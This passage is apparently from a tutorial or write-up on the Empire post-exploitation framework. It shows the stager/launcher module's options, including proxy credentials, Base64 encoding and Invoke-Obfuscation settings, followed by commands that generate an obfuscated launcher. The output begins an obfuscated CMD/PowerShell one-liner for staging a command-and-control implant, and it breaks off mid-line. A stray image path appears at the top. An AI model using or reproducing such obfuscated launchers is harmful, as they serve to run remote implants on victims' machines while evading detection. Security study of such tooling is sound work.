 Listener      True      test      Listener to generate stager for.
OutFile       False               File to output launcher to, otherwise
displayed on the screen.
Obfuscate     False     False     Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
ObfuscateCommand False      Token,All,1,home,Encoding,3,home,Launcher,STDIN++,12467The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
ProxyCreds    False     default   Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent     False     default   User-agent string to use for the staging
request (default, none, or other).
Proxy         False     default   Proxy to use for request (default, none,
or other).
Base64        True      True      Switch. Base64 encode the output.
StagerRetries False     0         Times for the stager to retry
connecting.
(Empire: stager/launcher) > set Obfuscate True
(Empire: stager/launcher) > generate
CMD/c   "set  RfE=  ^&((gET-VaRiaBLE '*MdR*').NaMe[3,11,2]-Join'')( -jOIN((40 ,40, 44 , 61 , 60, 152,40,75,40 , 40,133 ,124,